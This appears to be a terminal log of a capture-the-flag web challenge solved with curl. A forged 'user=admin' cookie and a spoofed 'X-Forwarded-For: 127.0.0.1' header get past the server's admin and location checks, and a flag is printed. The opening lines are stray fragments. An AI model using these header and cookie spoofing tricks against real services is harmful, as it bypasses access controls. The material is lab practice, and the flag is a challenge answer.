 curl: (3) URL using bad/illegal format or missing URL
cu<h1>Not admin!</h1>
┌──(root㉿localhost)-[~]
└─# curl -X POST -d 'want=flag' -b  user=admin http://node1.anna.nssctf.cn:28693/
Not location
┌──(root㉿localhost)-[~]
└─# curl -X POST -d 'want=flag' -b  user=admin -H "X-Forwarded-For:127.0.0.1"  http://node1.anna.nssctf.cn:28693/
NSSCTF{798a462f-2509-4be3-bd29-67b399ffdfaf}
┌──(root㉿localhost)-[~]
└─#